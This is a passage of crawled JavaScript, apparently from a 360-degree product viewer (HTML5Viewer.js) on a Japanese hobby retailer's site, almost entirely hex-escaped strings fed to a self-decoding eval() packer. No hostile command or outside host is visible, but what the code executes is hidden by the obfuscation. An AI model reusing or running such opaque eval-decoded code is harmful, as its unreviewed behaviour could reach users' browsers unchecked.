\x74\x5C\x75\x5C\x31\x67\x5C\x72\x5C\x77\x5C\x68\x5C\x31\x33\x5C\x74\x5C\x49\x5C\x69\x5C\x44\x5C\x68\x5C\x31\x6C\x5C\x74\x5C\x31\x37\x5C\x41\x5C\x68\x5C\x31\x39\x5C\x74\x5C\x44\x5C\x53\x5C\x43\x5C\x75\x5C\x41\x5C\x68\x5C\x31\x6E\x5C\x70\x5C\x49\x5C\x71\x5C\x45\x5C\x68\x5C\x31\x65\x5C\x69\x5C\x70\x5C\x7A\x5C\x45\x5C\x71\x5C\x68\x5C\x70\x5C\x75\x5C\x69\x5C\x77\x5C\x71\x5C\x70\x5C\x72\x5C\x68\x5C\x59\x5C\x75\x5C\x69\x5C\x77\x5C\x71\x5C\x70\x5C\x72\x5C\x68\x5C\x46\x5C\x74\x5C\x75\x5C\x71\x5C\x77\x5C\x74\x5C\x44\x5C\x31\x67\x5C\x72\x5C\x77\x5C\x31\x65\x5C\x72\x5C\x75\x5C\x49\x5C\x44\x5C\x69\x5C\x68\x5C\x31\x33\x5C\x72\x5C\x7A\x5C\x75\x5C\x70\x5C\x4E\x5C\x70\x5C\x69\x5C\x77\x5C\x68\x5C\x74\x5C\x75\x5C\x68\x5C\x31\x66\x5C\x70\x5C\x44\x5C\x69\x5C\x31\x63\x5C\x31\x36\x5C\x71\x5C\x69\x5C\x75\x5C\x41\x5C\x70\x5C\x74\x5C\x75\x5C\x68\x5C\x57\x5C\x4C\x5C\x7A\x5C\x68\x5C\x31\x39\x5C\x74\x5C\x75\x5C\x71\x5C\x77\x5C\x74\x5C\x44\x5C\x44\x5C\x69\x5C\x77\x5C\x68\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x41\x5C\x69\x5C\x59\x5C\x75\x5C\x68\x5C\x77\x5C\x69\x5C\x4C\x5C\x69\x5C\x72\x5C\x71\x5C\x31\x35\x5C\x53\x5C\x71\x5C\x74\x5C\x31\x32\x5C\x44\x5C\x72\x5C\x4F\x5C\x68\x5C\x31\x6C\x5C\x69\x5C\x4C\x5C\x69\x5C\x72\x5C\x71\x5C\x31\x35\x5C\x53\x5C\x71\x5C\x74\x5C\x31\x32\x5C\x44\x5C\x72\x5C\x4F\x5C\x68\x5C\x77\x5C\x74\x5C\x71\x5C\x72\x5C\x71\x5C\x69\x5C\x31\x38\x5C\x70\x5C\x43\x5C\x69\x5C\x68\x5C\x31\x6C\x5C\x74\x5C\x71\x5C\x72\x5C\x71\x5C\x69\x5C\x31\x38\x5C\x70\x5C\x43\x5C\x69\x5C\x68\x5C\x70\x5C\x41\x5C\x59\x5C\x43\x5C\x7A\x5C\x31\x39\x5C\x44\x5C\x74\x5C\x46\x5C\x31\x6D\x5C\x31\x37\x5C\x70\x5C\x41\x5C\x69\x5C\x68\x5C\x31\x62\x5C\x70\x5C\x77\x5C\x69\x5C\x46\x5C\x71\x5C\x70\x5C\x74\x5C\x75\x5C\x68\x5C\x31\x39\x5C\x31\x6E\x5C\x68\x5C\x31\x33\x5C\x74\x5C\x4B\x5C\x70\x5C\x44\x5C\x70\x5C\x71\x5C\x4F\x5C\x68\x5C\x43\x5C\x74\x5C\x53\x5C\x41\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x37\x5C\x75\x5C\x68\x5C\x59\x5C\x43\x5C\x72\x5C\x7A\x5C\x69\x5C\x31\x61\x5C\x69\x5C\x31\x34\x5C\x69\x5C\x44\x5C\x68\x5C\x31\x33\x5C\x74\x5C\x71\x5C\x70\x5C\x74\x5C\x75\x5C\x31\x66\x5C\x77\x5C\x72\x5C\x43\x5C\x69\x5C\x41\x5C\x68\x5C\x43\x5C\x74\x5C\x71\x5C\x70\x5C\x74\x5C\x75\x5C\x31\x64\x5C\x71\x5C\x72\x5C\x77\x5C\x71\x5C\x68\x5C\x31\x64\x5C\x71\x5C\x72\x5C\x77\x5C\x71\x5C\x68\x5C\x31\x63\x5C\x75\x5C\x49\x5C\x68\x5C\x71\x5C\x74\x5C\x53\x5C\x46\x5C\x45\x5C\x41\x5C\x71\x5C\x72\x5C\x77\x5C\x71\x5C\x68\x5C\x41\x5C\x69\x5C\x71\x5C\x31\x72\x5C\x72\x5C\x43\x5C\x69\x5C\x68\x5C\x70\x5C\x43\x5C\x7A\x5C\x31\x72\x5C\x74\x5C\x68\x5C\x31\x72\x5C\x74\x5C\x68\x5C\x4B\x5C\x69\x5C\x7A\x5C\x70\x5C\x75\x5C\x59\x5C\x43\x5C\x7A\x5C\x31\x72\x5C\x53\x5C\x43\x5C\x68\x5C\x31\x67\x5C\x69\x5C\x7A\x5C\x70\x5C\x75\x5C\x68\x5C\x69\x5C\x75\x5C\x49\x5C\x59\x5C\x43\x5C\x7A\x5C\x31\x72\x5C\x53\x5C\x43\x5C\x68\x5C\x31\x62\x5C\x74\x5C\x75\x5C\x69\x5C\x68\x5C\x72\x5C\x75\x5C\x70\x5C\x43\x5C\x72\x5C\x71\x5C\x69\x5C\x31\x77\x5C\x70\x5C\x69\x5C\x31\x37\x5C\x69\x5C\x77\x5C\x68\x5C\x31\x66\x5C\x77\x5C\x72\x5C\x43\x5C\x69\x5C\x68\x5C\x4E\x5C\x77\x5C\x72\x5C\x43\x5C\x69\x5C\x59\x5C\x75\x5C\x49\x5C\x69\x5C\x31\x36\x5C\x68\x5C\x59\x5C\x75\x5C\x49\x5C\x69\x5C\x31\x36\x5C\x68\x5C\x4B\x5C\x70\x5C\x75\x5C\x49\x5C\x31\x70\x5C\x77\x5C\x72\x5C\x4B\x5C\x31\x63\x5C\x31\x34\x5C\x69\x5C\x75\x5C\x71\x5C\x68\x5C\x41\x5C\x4F\x5C\x43\x5C\x4B\x5C\x74\x5C\x44\x5C\x31\x64\x5C\x45\x5C\x72\x5C\x4C\x5C\x69\x5C\x68\x5C\x31\x64\x5C\x4F\x5C\x43\x5C\x4B\x5C\x74\x5C\x44\x5C\x68\x5C\x41\x5C\x4F\x5C\x43\x5C\x4B\x5C\x74\x5C\x44\x5C\x31\x35\x5C\x75\x5C\x7A\x5C\x44\x5C\x69\x5C\x68\x5C\x31\x35\x5C\x75\x5C\x7A\x5C\x44\x5C\x69\x5C\x68\x5C\x41\x5C\x4F\x5C\x43\x5C\x4B\x5C\x74\x5C\x44\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x31\x71\x5C\x68\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x31\x71\x5C\x68\x5C\x41\x5C\x4F\x5C\x43\x5C\x4B\x5C\x74\x5C\x44\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x31\x41\x5C\x68\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x31\x41\x5C\x68\x5C\x7A\x5C\x72\x5C\x44\x5C\x44\x5C\x69\x5C\x77\x5C\x4F\x5C\x70\x5C\x43\x5C\x7A\x5C\x68\x5C\x31\x32\x5C\x44\x5C\x72\x5C\x4F\x5C\x31\x38\x5C\x4F\x5C\x4C\x5C\x69\x5C\x68\x5C\x43\x5C\x74\x5C\x31\x68\x5C\x68\x5C\x59\x5C\x75\x5C\x71\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x72\x5C\x44\x5C\x68\x5C\x41\x5C\x4F\x5C\x43\x5C\x4B\x5C\x74\x5C\x44\x5C\x31\x65\x5C\x70\x5C\x75\x5C\x71\x5C\x68\x5C\x31\x76\x5C\x4D\x5C\x4D\x5C\x68\x5C\x70\x5C\x75\x5C\x31\x35\x5C\x77\x5C\x77\x5C\x72\x5C\x4F\x5C\x68\x5C\x57\x5C\x31\x7A\x5C\x53\x5C\x69\x5C\x77\x5C\x4F\x5C\x68\x5C\x72\x5C\x57\x5C\x72\x5C\x31\x36\x5C\x68\x5C\x70\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x6E\x5C\x70\x5C\x49\x5C\x71\x5C\x45\x5C\x68\x5C\x71\x5C\x4F\x5C\x4C\x5C\x69\x5C\x68\x5C\x31\x70\x5C\x31\x63\x5C\x31\x38\x5C\x68\x5C\x46\x5C\x44\x5C\x70\x5C\x69\x5C\x75\x5C\x71\x5C\x31\x6E\x5C\x70\x5C\x49\x5C\x71\x5C\x45\x5C\x68\x5C\x46\x5C\x72\x5C\x46\x5C\x45\x5C\x69\x5C\x68\x5C\x31\x32\x5C\x45\x5C\x74\x5C\x71\x5C\x74\x5C\x68\x5C\x74\x5C\x75\x5C\x74\x5C\x77\x5C\x70\x5C\x69\x5C\x75\x5C\x71\x5C\x72\x5C\x71\x5C\x70\x5C\x74\x5C\x75\x5C\x46\x5C\x45\x5C\x72\x5C\x75\x5C\x7A\x5C\x69\x5C\x68\x5C\x70\x5C\x75\x5C\x68\x5C\x74\x5C\x77\x5C\x70\x5C\x69\x5C\x75\x5C\x71\x5C\x72\x5C\x71\x5C\x70\x5C\x74\x5C\x75\x5C\x46\x5C\x45\x5C\x72\x5C\x75\x5C\x7A\x5C\x69\x5C\x68\x5C\x77\x5C\x69\x5C\x41\x5C\x70\x5C\x31\x68\x5C\x69\x5C\x68\x5C\x43\x5C\x72\x5C\x77\x5C\x7A\x5C\x70\x5C\x75\x5C\x31\x38\x5C\x74\x5C\x4C\x5C\x68\x5C\x41\x5C\x69\x5C\x71\x5C\x59\x5C\x75\x5C\x71\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x72\x5C\x44\x5C\x68\x5C\x55\x5C\x4D\x5C\x4D\x5C\x68\x5C\x72\x5C\x49\x5C\x49\x5C\x31\x63\x5C\x31\x34\x5C\x69\x5C\x75\x5C\x71\x5C\x31\x61\x5C\x70\x5C\x41\x5C\x71\x5C\x69\x5C\x75\x5C\x69\x5C\x77\x5C\x68\x5C\x42\x5C\x4D\x5C\x4D\x5C\x68\x5C\x31\x61\x5C\x31\x34\x5C\x68\x5C\x4E\x5C\x74\x5C\x77\x5C\x68\x5C\x59\x5C\x43\x5C\x72\x5C\x7A\x5C\x69\x5C\x68\x5C\x44\x5C\x69\x5C\x75\x5C\x7A\x5C\x71\x5C\x45\x5C\x68\x5C\x41\x5C\x77\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x4E\x5C\x77\x5C\x74\x5C\x43\x5C\x31\x39\x5C\x45\x5C\x72\x5C\x77\x5C\x31\x39\x5C\x74\x5C\x49\x5C\x69\x22\x2C\x22\x5C\x77\x5C\x69\x5C\x4C\x5C\x44\x5C\x72\x5C\x46\x5C\x69\x22\x2C\x22\x5C\x31\x4B\x5C\x31\x37\x5C\x52\x22\x2C\x22\x5C\x31\x4B\x5C\x4B\x22\x2C\x22\x5C\x7A\x22\x5D\x3B\x31\x52\x28\x31\x49\x28\x62\x2C\x63\x2C\x64\x2C\x65\x2C\x66\x2C\x67\x29\x7B\x66\x3D\x31\x49\x28\x61\x29\x7B\x31\x4A\x28\x61\x3C\x63\x3F\x31\x6B\x5B\x34\x5D\x3A\x66\x28\x31\x53\x28\x61\x2F\x63\x29\x29\x29\x2B\x28\x28\x61\x3D\x61\x25\x63\x29\x3E\x31\x54\x3F\x31\x4D\x5B\x31\x6B\x5B\x35\x5D\x5D\x28\x61\x2B\x31\x58\x29\x3A\x61\x2E\x31\x50\x28\x31\x51\x29\x29\x7D\x3B\x31\x4E\x28\x21\x31\x6B\x5B\x34\x5D\x5B\x31\x6B\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4D\x29\x29\x7B\x31\x4F\x28\x64\x2D\x2D\x29\x7B\x67\x5B\x66\x28\x64\x29\x5D\x3D\x65\x5B\x64\x5D\x7C\x7C\x66\x28\x64\x29\x7D\x3B\x65\x3D\x5B\x31\x49\x28\x61\x29\x7B\x31\x4A\x20\x67\x5B\x61\x5D\x7D\x5D\x3B\x66\x3D\x31\x49\x28\x29\x7B\x31\x4A\x20\x31\x6B\x5B\x37\x5D\x7D\x3B\x64\x3D\x31\x7D\x3B\x31\x4F\x28\x64\x2D\x2D\x29\x7B\x31\x4E\x28\x65\x5B\x64\x5D\x29\x7B\x62\x3D\x62\x5B\x31\x6B\x5B\x36\x5D\x5D\x28\x31\x56\x20\x31\x57\x28\x31\x6B\x5B\x38\x5D\x2B\x66\x28\x64\x29\x2B\x31\x6B\x5B\x38\x5D\x2C\x31\x6B\x5B\x39\x5D\x29\x2C\x65\x5B\x64\x5D\x29\x7D\x7D\x3B\x31\x4A\x20\x62\x7D\x28\x31\x6B\x5B\x30\x5D\x2C\x31\x59\x2C\x31\x5A\x2C\x31\x6B\x5B\x33\x5D\x5B\x31\x6B\x5B\x32\x5D\x5D\x28\x31\x6B\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x36\x35\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x32\x7C\x78\x32\x45\x7C\x78\x33\x44\x7C\x78\x33\x31\x7C\x78\x36\x39\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x33\x33\x7C\x78\x36\x46\x7C\x78\x36\x45\x7C\x78\x33\x42\x7C\x78\x37\x32\x7C\x78\x32\x30\x7C\x78\x32\x43\x7C\x78\x36\x37\x7C\x78\x37\x33\x7C\x78\x33\x32\x7C\x78\x36\x44\x7C\x78\x36\x43\x7C\x78\x36\x38\x7C\x78\x36\x33\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x36\x34\x7C\x78\x33\x41\x7C\x78\x36\x32\x7C\x78\x37\x30\x7C\x78\x33\x30\x7C\x78\x36\x36\x7C\x78\x37\x39\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x42\x7C\x78\x37\x35\x7C\x78\x37\x45\x7C\x78\x33\x34\x7C\x78\x32\x46\x7C\x78\x36\x41\x7C\x78\x33\x37\x7C\x78\x34\x39\x7C\x78\x33\x38\x7C\x78\x32\x44\x7C\x78\x33\x39\x7C\x78\x35\x30\x7C\x78\x34\x44\x7C\x78\x37\x36\x7C\x78\x34\x31\x7C\x78\x37\x38\x7C\x78\x37\x37\x7C\x78\x35\x34\x7C\x78\x34\x33\x7C\x78\x34\x43\x7C\x78\x34\x34\x7C\x78\x34\x35\x7C\x78\x35\x33\x7C\x78\x34\x38\x7C\x78\x34\x36\x7C\x78\x34\x32\x7C\x78\x37\x41\x7C\x78\x32\x37\x7C\x78\x37\x31\x7C\x5F\x30\x78\x66\x65\x64\x64\x7C\x78\x35\x32\x7C\x78\x36\x42\x7C\x78\x35\x37\x7C\x78\x34\x46\x7C\x78\x34\x37\x7C\x78\x35\x38\x7C\x78\x34\x45\x7C\x78\x33\x45\x7C\x78\x33\x36\x7C\x78\x33\x46\x7C\x78\x33\x35\x7C\x78\x35\x36\x7C\x78\x32\x41\x7C\x78\x34\x41\x7C\x78\x35\x31\x7C\x78\x35\x39\x7C\x78\x32\x36\x7C\x78\x33\x43\x7C\x78\x35\x35\x7C\x78\x32\x34\x7C\x78\x35\x41\x7C\x78\x34\x42\x7C\x78\x32\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x43\x7C\x78\x32\x33\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x32\x39\x7C\x36\x32\x7C\x32\x34\x34","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"]
eval(function (_0x69bdx1,_0x69bdx2,_0x69bdx3,_0x69bdx4,_0x69bdx5,_0x69bdx6)
{
	_0x69bdx5=function (_0x69bdx3)
	{
		return (_0x69bdx3<_0x69bdx2?_0xf867[4]:_0x69bdx5(parseInt(_0x69bdx3/_0x69bdx2)))+((_0x69bdx3=_0x69bdx3%_0x69bdx2)>35?String[_0xf867[5]](_0x69bdx3+29):_0x69bdx3.toString(36))
	}
	;
	if(!_0xf867[4][_0xf867[6]](/^/,String))
	{
		while(_0x69bdx3--)
		{
			_0x69bdx6[_0x69bdx5(_0x69bdx3)]=_0x69bdx4[_0x69bdx3]||_0x69bdx5(_0x69bdx3);
		}
		_0x69bdx4=[function (_0x69bdx5)
		{
			return _0x69bdx6[_0x69bdx5]
		}
		];
		_0x69bdx5=function ()
		{
			return _0xf867[7]
		}
		;
		_0x69bdx3=1;
	}
	;
	while(_0x69bdx3--)
	{
		if(_0x69bdx4[_0x69bdx3])
		{
			_0x69bdx1=_0x69bdx1[_0xf867[6]]( new RegExp(_0xf867[8]+_0x69bdx5(_0x69bdx3)+_0xf867[8],_0xf867[9]),_0x69bdx4[_0x69bdx3]);
		}
	}
	return _0x69bdx1
}
(_0xf867[0],62,124,_0xf867[3][_0xf867[2]](_0xf867[1]),0,{}));

--- FILE ---
content_type: application/javascript
request_url: https://www.megahobby.jp/360/1312/004/HTML5/HTML5Viewer.js
body_size: 154112
content:
//	===========================================================
//	===		@Version: 1.3.305
//	===		@Filename: HTML5Viewer.js
//	===		@Author: Sam Wang
//	===		@Copyright (c) 2010-2011 Ortery Technologies
//	===========================================================

var _0xc78c=["\x31\x57\x20\x31\x48\x3D\x5B\x22\x5C\x69\x5C\x4F\x5C\x69\x5C\x78\x5C\x6A\x5C\x72\x5C\x78\x5C\x68\x5C\x6C\x5C\x58\x5C\x69\x5C\x6C\x5C\x55\x5C\x68\x5C\x6C\x5C\x46\x5C\x76\x5C\x72\x5C\x31\x36\x5C\x4F\x5C\x4B\x5C\x4F\x5C\x69\x5C\x7A\x5C\x76\x5C\x45\x5C\x76\x5C\x6F\x5C\x76\x5C\x43\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x6C\x5C\x59\x5C\x6B\x5C\x7A\x5C\x68\x5C\x51\x5C\x31\x78\x5C\x69\x5C\x6E\x5C\x6C\x5C\x47\x5C\x6E\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x7A\x5C\x6B\x5C\x7A\x5C\x68\x5C\x53\x5C\x6C\x5C\x7A\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x78\x5C\x6B\x5C\x7A\x5C\x68\x5C\x53\x5C\x6C\x5C\x78\x5C\x70\x5C\x46\x5C\x69\x5C\x7A\x5C\x68\x5C\x53\x5C\x6C\x5C\x5A\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x5A\x5C\x6B\x5C\x7A\x5C\x68\x5C\x53\x5C\x6C\x5C\x5A\x5C\x73\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x51\x5C\x6B\x5C\x7A\x5C\x70\x5C\x6D\x5C\x68\x5C\x6C\x5C\x41\x5C\x6B\x5C\x45\x5C\x70\x5C\x6D\x5C\x68\x5C\x75\x5C\x48\x5C\x6B\x5C\x43\x5C\x31\x64\x5C\x54\x5C\x31\x63\x5C\x70\x5C\x6D\x5C\x68\x5C\x75\x5C\x58\x5C\x6B\x5C\x43\x5C\x31\x64\x5C\x6C\x5C\x31\x63\x5C\x70\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x74\x5C\x6B\x5C\x43\x5C\x31\x64\x5C\x75\x5C\x31\x63\x5C\x70\x5C\x78\x5C\x68\x5C\x6C\x5C\x58\x5C\x69\x5C\x6D\x5C\x76\x5C\x6F\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x6C\x5C\x79\x5C\x6B\x5C\x31\x32\x5C\x31\x75\x5C\x68\x5C\x6C\x5C\x79\x5C\x70\x5C\x5A\x5C\x74\x5C\x6D\x5C\x73\x5C\x76\x5C\x31\x36\x5C\x31\x69\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x43\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6C\x5C\x4A\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6E\x5C\x6C\x5C\x57\x5C\x6E\x5C\x31\x44\x5C\x69\x5C\x6C\x5C\x31\x66\x5C\x68\x5C\x75\x5C\x31\x78\x5C\x69\x5C\x6D\x5C\x68\x5C\x31\x39\x5C\x31\x6A\x5C\x75\x5C\x6A\x5C\x56\x5C\x6C\x5C\x6A\x5C\x4B\x5C\x54\x5C\x70\x5C\x6D\x5C\x68\x5C\x49\x5C\x48\x5C\x6B\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x78\x5C\x31\x64\x5C\x54\x5C\x31\x63\x5C\x70\x5C\x6D\x5C\x68\x5C\x55\x5C\x6B\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x43\x5C\x70\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x73\x5C\x6B\x5C\x54\x5C\x70\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x69\x5C\x6B\x5C\x31\x62\x5C\x70\x5C\x6D\x5C\x68\x5C\x75\x5C\x45\x5C\x6B\x5C\x31\x30\x5C\x70\x5C\x6D\x5C\x68\x5C\x31\x61\x5C\x6B\x5C\x31\x62\x5C\x70\x5C\x6D\x5C\x68\x5C\x75\x5C\x7A\x5C\x6B\x5C\x31\x62\x5C\x70\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x39\x5C\x6B\x5C\x31\x62\x5C\x70\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x42\x5C\x6B\x5C\x31\x62\x5C\x70\x5C\x5A\x5C\x74\x5C\x6D\x5C\x73\x5C\x76\x5C\x31\x32\x5C\x31\x67\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x51\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x31\x36\x5C\x50\x5C\x6E\x5C\x76\x5C\x54\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x49\x5C\x48\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6C\x5C\x41\x5C\x31\x64\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x43\x5C\x31\x63\x5C\x68\x5C\x31\x34\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x78\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x6C\x5C\x31\x30\x5C\x6E\x5C\x76\x5C\x6E\x5C\x51\x5C\x57\x5C\x6E\x5C\x6A\x5C\x73\x5C\x76\x5C\x31\x32\x5C\x31\x73\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x31\x37\x5C\x6B\x5C\x78\x5C\x69\x5C\x31\x65\x5C\x31\x6F\x5C\x75\x5C\x31\x7A\x5C\x74\x5C\x6C\x5C\x47\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x31\x65\x5C\x4D\x5C\x6D\x5C\x68\x5C\x6C\x5C\x59\x5C\x4D\x5C\x31\x65\x5C\x31\x36\x5C\x31\x68\x5C\x6E\x5C\x74\x5C\x6C\x5C\x77\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x31\x36\x5C\x55\x5C\x6E\x5C\x31\x6B\x5C\x31\x6F\x5C\x31\x6A\x5C\x75\x5C\x31\x7A\x5C\x31\x6B\x5C\x31\x65\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x51\x5C\x68\x5C\x6C\x5C\x6C\x5C\x69\x5C\x31\x37\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x4E\x5C\x6B\x5C\x31\x45\x5C\x31\x45\x5C\x69\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x51\x5C\x68\x5C\x31\x6E\x5C\x69\x5C\x6A\x5C\x31\x72\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x79\x5C\x31\x44\x5C\x54\x5C\x68\x5C\x51\x5C\x50\x5C\x4B\x5C\x54\x5C\x68\x5C\x31\x32\x5C\x31\x78\x5C\x6A\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x6F\x5C\x6B\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x75\x5C\x31\x44\x5C\x69\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x51\x5C\x68\x5C\x31\x73\x5C\x69\x5C\x6A\x5C\x56\x5C\x4E\x5C\x6A\x5C\x4B\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x51\x5C\x68\x5C\x31\x73\x5C\x69\x5C\x6A\x5C\x70\x5C\x31\x37\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x72\x5C\x31\x6E\x5C\x4B\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x78\x5C\x68\x5C\x31\x6E\x5C\x69\x5C\x6A\x5C\x31\x72\x5C\x54\x5C\x68\x5C\x75\x5C\x76\x5C\x6E\x5C\x31\x67\x5C\x56\x5C\x31\x6D\x5C\x6E\x5C\x4B\x5C\x69\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x51\x5C\x68\x5C\x31\x6E\x5C\x69\x5C\x6A\x5C\x56\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x78\x5C\x68\x5C\x31\x6E\x5C\x69\x5C\x6A\x5C\x31\x72\x5C\x6C\x5C\x68\x5C\x75\x5C\x6A\x5C\x31\x6A\x5C\x75\x5C\x76\x5C\x31\x73\x5C\x4B\x5C\x6F\x5C\x73\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x31\x32\x5C\x6B\x5C\x31\x37\x5C\x70\x5C\x48\x5C\x74\x5C\x43\x5C\x6B\x5C\x6D\x5C\x68\x5C\x75\x5C\x58\x5C\x68\x5C\x75\x5C\x31\x36\x5C\x70\x5C\x48\x5C\x74\x5C\x52\x5C\x76\x5C\x50\x5C\x76\x5C\x45\x5C\x76\x5C\x31\x68\x5C\x70\x5C\x49\x5C\x57\x5C\x69\x5C\x48\x5C\x74\x5C\x4C\x5C\x6B\x5C\x54\x5C\x70\x5C\x4C\x5C\x31\x6F\x5C\x43\x5C\x70\x5C\x4C\x5C\x4D\x5C\x4D\x5C\x6A\x5C\x72\x5C\x52\x5C\x6B\x5C\x6D\x5C\x68\x5C\x75\x5C\x58\x5C\x31\x64\x5C\x4C\x5C\x31\x63\x5C\x68\x5C\x31\x32\x5C\x31\x77\x5C\x69\x5C\x6E\x5C\x31\x47\x5C\x6E\x5C\x6A\x5C\x70\x5C\x50\x5C\x6B\x5C\x52\x5C\x31\x64\x5C\x54\x5C\x31\x63\x5C\x70\x5C\x45\x5C\x6B\x5C\x6D\x5C\x68\x5C\x75\x5C\x48\x5C\x31\x64\x5C\x50\x5C\x31\x63\x5C\x68\x5C\x6C\x5C\x31\x6D\x5C\x70\x5C\x31\x68\x5C\x6B\x5C\x78\x5C\x69\x5C\x31\x65\x5C\x31\x6F\x5C\x6C\x5C\x75\x5C\x74\x5C\x6C\x5C\x77\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x49\x5C\x31\x74\x5C\x6E\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x31\x65\x5C\x4D\x5C\x6D\x5C\x68\x5C\x6C\x5C\x41\x5C\x31\x64\x5C\x45\x5C\x31\x63\x5C\x68\x5C\x31\x34\x5C\x4D\x5C\x31\x65\x5C\x6E\x5C\x74\x5C\x75\x5C\x31\x6D\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x75\x5C\x59\x5C\x6E\x5C\x74\x5C\x31\x6A\x5C\x31\x6B\x5C\x31\x65\x5C\x6A\x5C\x70\x5C\x31\x37\x5C\x68\x5C\x6C\x5C\x6C\x5C\x69\x5C\x31\x68\x5C\x6A\x5C\x70\x5C\x31\x68\x5C\x68\x5C\x6C\x5C\x31\x31\x5C\x69\x5C\x72\x5C\x49\x5C\x31\x70\x5C\x4B\x5C\x52\x5C\x31\x64\x5C\x54\x5C\x31\x63\x5C\x76\x5C\x75\x5C\x42\x5C\x4B\x5C\x31\x45\x5C\x31\x45\x5C\x52\x5C\x31\x64\x5C\x6C\x5C\x31\x63\x5C\x76\x5C\x49\x5C\x31\x73\x5C\x4B\x5C\x31\x45\x5C\x31\x45\x5C\x52\x5C\x31\x64\x5C\x75\x5C\x31\x63\x5C\x73\x5C\x6A\x5C\x73\x5C\x6D\x5C\x68\x5C\x75\x5C\x58\x5C\x6B\x5C\x6C\x5C\x31\x6C\x5C\x70\x5C\x6C\x5C\x31\x78\x5C\x74\x5C\x6D\x5C\x68\x5C\x75\x5C\x58\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x6C\x5C\x6B\x5C\x31\x37\x5C\x68\x5C\x6C\x5C\x4F\x5C\x69\x5C\x6E\x5C\x6C\x5C\x75\x5C\x68\x5C\x49\x5C\x31\x74\x5C\x6E\x5C\x6A\x5C\x70\x5C\x46\x5C\x69\x5C\x78\x5C\x68\x5C\x6C\x5C\x31\x41\x5C\x68\x5C\x6C\x5C\x31\x47\x5C\x31\x38\x5C\x31\x38\x